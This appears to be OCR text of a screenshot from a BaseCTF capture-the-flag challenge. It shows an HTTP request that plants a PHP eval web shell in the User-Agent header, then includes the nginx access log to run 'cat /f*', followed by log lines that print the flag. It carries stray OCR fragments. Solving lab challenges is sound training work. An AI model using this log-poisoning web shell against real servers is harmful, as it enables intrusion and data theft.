 1 POST / HTTP/1.1
2 Host: challenge.basectf.fun:35768
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:130.0) Gecko/20100101 Firefox/130.0 <?php
@eval($_POST['1']);?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://challenge.basectf.fun:35768
10 Connection: close
11 Referer: http://challenge.basectf.fun:35768/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 incompetent=HelloWorld&Datch=/var/log/nginx/access.log&1=
system('cat /f*');
Search...
0 matches
NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0"
"-"
18 10.32.0.0 - - [04/Sep/2024:19:47:03 +0800] "POST / HTTP/1.1"
200 5433
"http://challenge.basectf.fun:35768/?incompetent=HelloWorld&D
atch=../../var/login/nginx/access.;og" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0"
"-"
19 10.32.0.0 - - [04/Sep/2024:19:47:03 +0800] "GET /favicon.ico
HTTP/1.1" 200 5472 "http://challenge.basectf.fun:35768/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0" "-"
20 10.32.0.0 - - [04/Sep/2024:19:47:05 +0800] "POST / HTTP/1.1"
200 5433 "http://challenge.basectf.fun:35768/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0" "-"
21 10.32.0.0 - - [04/Sep/2024:19:47:05 +0800] "GET /favicon.ico
HTTP/1.1" 200 5478 "http://challenge.basectf.fun:35768/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0" "-"
22 10.32.0.0 - - [04/Sep/2024:19:48:31 +0800] "POST / HTTP/1.1"
200 5433 "http://challenge.basectf.fun:35768/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0" "-"
23 10.32.0.0 - - [04/Sep/2024:19:48:31 +0800] "GET /favicon.ico
HTTP/1.1" 200 5472 "http://challenge.basectf.fun:35768/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0" "-"
24 10.32.0.0 - - [04/Sep/2024:19:48:43 +0800] "POST / HTTP/1.1"
200 5433 "http://challenge.basectf.fun:35768/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0" "-"
25 10.32.0.0 - - [04/Sep/2024:19:50:02 +0800] "POST / HTTP/1.1"
200 8211 "http://challenge.basectf.fun:35768/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0" "-"
26 10.32.0.0 - - [04/Sep/2024:19:53:31 +0800] "POST / HTTP/1.1"
200 8407 "http://challenge.basectf.fun:35768/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0 BaseCTF{0051280a-6202-461e-9ff9-4276f866e759}
27 " "-"
28 10.32.0.0 - - [04/Sep/2024:19:54:09 +0800] "POST / HTTP/1.1"
200 8637 "http://challenge.basectf.fun:35768/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0 BaseCTF{0051280a-6202-461e-9ff9-4276f866e759}
29 " "-"
30 10.32.0.0 - - [04/Sep/2024:19:55:05 +0800] "POST / HTTP/1.1"
200 8597 "http://challenge.basectf.fun:35768/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0 BaseCTF{0051280a-6202-461e-9ff9-4276f866e759}
31 " "-"
32
basectf{
3 matches